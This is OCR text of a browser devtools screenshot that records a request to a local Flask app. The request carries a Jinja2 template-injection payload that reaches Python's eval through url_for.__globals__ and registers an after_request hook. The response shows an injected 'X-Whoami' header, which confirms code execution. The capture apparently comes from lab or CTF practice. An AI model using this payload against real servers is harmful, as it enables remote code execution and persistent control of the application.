 127.0.0.1:5000/?hhh={{url_for.__globals__[%27__builtins__%27][%27eval%27]("app.after_request_funcs.setdefault(None,%20[]).append(lambda%20resp:%20(resp.headers.__setitem__(%27X-Whoami%27,%20_...
one!
网络
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110
名称
?hhh={{url_for.__globals__[%27__builtins...
标头 负载 预览 响应 发起程序 计时
常规
响应标头
原始
Connection: close
Content-Length: 14
Content-Type: text/html; charset=utf-8
Date: GMT
Server:
X-Whoami: laptop-eb26
请求标头
原始
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: max-age=0
1 次请求 已传输217 B 14 B 条资源